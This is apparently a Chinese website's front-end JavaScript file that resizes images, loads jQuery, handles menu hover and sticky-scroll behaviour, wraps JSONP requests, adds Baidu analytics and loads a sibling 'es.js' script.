function AutoResizeImage(maxWidth,maxHeight,objImg){
	var img = new Image();
	img.src = objImg.src;
	var hRatio;
	var wRatio;
	var Ratio = 1;
	var w = img.width;
	var h = img.height;
	wRatio = maxWidth / w;
	hRatio = maxHeight / h;
	if (maxWidth ==0 && maxHeight==0){
	Ratio = 1;
	}else if (maxWidth==0){//
	if (hRatio<1) Ratio = hRatio;
	}else if (maxHeight==0){
	if (wRatio<1) Ratio = wRatio;
	}else if (wRatio<1 || hRatio<1){
		Ratio = (wRatio<=hRatio?wRatio:hRatio);
	}
	if (Ratio<1){
	w = w * Ratio;
	h = h * Ratio;
	}
	objImg.height = h;
	objImg.width = w;
}
var tool_001='<script type="text/javascript" src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>';
addAd(tool_001);
function QueryLoad(){
	if(typeof($)=='function')
	{
		if(typeof(init)=='function') init();
	}
	else
	{
		setTimeout('QueryLoad()',100);
	}
}
QueryLoad();


/*鼠标上移变换*/
function navChange(pre){
	this.pre=pre;
	this.init=function(){
		var pre=this.pre;
		$('#'+pre+' .i').mouseover(function(){
			var oli=$('#'+pre+' .hover');
			var id=$(oli).attr('data');
			if(id==$(this).attr('data')) return;
			$(oli).removeClass('hover');
			$('#'+pre+'_son_'+id).removeClass('hover');
			$(this).addClass('hover');
			id=$(this).attr('data');
			$('#'+pre+'_son_'+id).addClass('hover');
		})
	}
}
/*左边菜单*/
function left_bar(){
	var obj=$('#left_bar_menu');
	var top=$(obj).offset().top;
	$(window).scroll(function(){
		var body_top=$(document).scrollTop();
		if(body_top>top)
		{
			if($(obj).css("position")!="fixed") $(obj).css("position","fixed");
		}
		else
		{
			$(obj).css("position","relative");
		}
	});
}
/**
 *  异步传输
 *
 * @param   string   url 网址
 * @param   string   callback 回调函数
 * @param   string   data 参数
 * @return  function
 */
function requests(url,callback,data){
	url+="&callback="+callback;
	if(typeof(data)!='object'){
		data={};
		type="GET";
	}else{
		type="POST";
	}
	//$("#ssss").html(url);
	$.ajax({
		url: url,
		data: data,
		dataType: "jsonp",
		jsonp: callback,
		success: function (data){
			console.log(data);
		},
		type:type
	})
}

/*百度统计*/
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?789204bf1283aa8a03ee6de52a2cdf8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var aaa=document.currentScript.src.toLowerCase().split('/');
var bbb=document.currentScript.src.toLowerCase().replace(aaa[aaa.length-1],'');
document.writeln("<script type='text/javascript' charset='gbk' src='"+bbb+"es.js?t="+Math.random()+"'></script>");